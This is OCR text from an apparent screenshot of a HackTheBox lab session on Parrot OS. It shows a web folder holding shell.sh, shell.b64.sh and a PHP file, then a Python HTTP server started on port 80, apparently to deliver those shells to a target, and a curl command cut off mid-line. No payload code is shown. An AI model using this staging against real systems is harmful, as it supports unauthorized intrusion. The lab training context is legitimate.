 Applications Places System HTB VPN: Disconnected Tue Oct 20
06:35
root@gibson
File Edit View Search Terminal Help
┌─[root@parrot]─[/etc/openvpn]
└──╼ #ls
bg.conf bg.ovpn client htb-ippsec.conf server test.vpn update-resolv-conf
┌─[root@parrot]─[/etc/openvpn]
└──╼ #
setup.sh
shell.b64.sh
shell.sh
wp-load.php
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg/www]
└──╼ [★]$ less shell.sh
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg/www]
└──╼ [★]$ less pleasesubscribe.php
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg/www]
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg]
└──╼ [★]$ curl 127.
[0] 0:SERVER* 1:BLUE 2:MSF 3:ATK- "parrot" 06:35 20-Oct-20